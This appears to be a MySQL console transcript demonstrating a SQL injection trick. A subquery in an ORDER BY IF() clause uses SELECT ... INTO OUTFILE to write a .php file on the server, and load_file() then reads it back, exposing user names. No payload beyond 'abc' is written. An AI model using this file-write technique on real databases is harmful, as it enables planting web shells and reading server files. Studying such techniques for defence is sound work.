 mysql>  select user from user order by if(( select 'abc' into outfile 'c:/1.php'),1,1);
ERROR 1086 (HY000): File 'c:/1.php' already exists
mysql>  select user from user order by if(( select 'abc' into outfile 'c:/1.php'),1,1);
Query OK, 5 rows affected (0.03 sec)
mysql> select load_file('c:/1.php');
+--------------------------------+
| load_file('c:/1.php')          |
+--------------------------------+
| hizi
qingshen
test
zhizi
root
 |
+--------------------------------+